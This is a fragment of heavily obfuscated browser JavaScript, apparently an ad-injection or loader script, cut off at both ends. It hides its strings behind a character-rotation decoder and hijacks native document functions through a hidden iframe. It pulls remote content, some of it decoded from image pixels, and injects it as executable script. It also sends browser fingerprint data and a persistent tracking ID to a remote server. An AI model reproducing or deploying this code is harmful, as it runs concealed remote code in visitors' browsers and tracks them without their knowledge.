$.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return 